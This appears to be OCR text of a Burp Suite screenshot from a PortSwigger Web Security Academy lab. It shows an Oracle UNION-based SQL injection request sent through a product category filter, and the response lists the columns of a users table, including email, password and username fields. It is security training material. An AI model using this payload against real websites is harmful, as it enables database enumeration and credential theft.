 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Apps Places Oct 9 2:55 AM
Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Send Cancel < > Target: https://0a73007d030d39a180cb354200e50050.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='USERS_JMFKYQ'--
HTTP/2
2 Host: 0a73007d030d39a180cb354200e50050.web-security-academy.net
3 Cookie: session=zKYWovuVQccoErUUYEoCHZk5XLUZBsHm
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a73007d030d39a180cb354200e50050.web-security-academy.net/filter?category=Tech+gifts
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
51 <a class="filter-category" href="/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
52 <a class="filter-category" href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
53 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
54 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
55 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
56 </section>
57 <table class="is-table-longdescription">
58 <tbody>
59 <tr>
70 <th>
EMAIL
</th>
71 </tr>
72 <tr>
73 <th>
PASSWORD_SZBWNK
</th>
74 </tr>
75 <tr>
76 <th>
USERNAME_ICKRTK
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
84 </div>
85 </body>
86 </html>
87
user × 2 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 4,388 bytes | 254 millis
Event log (6) All issues Memory: 313.8MB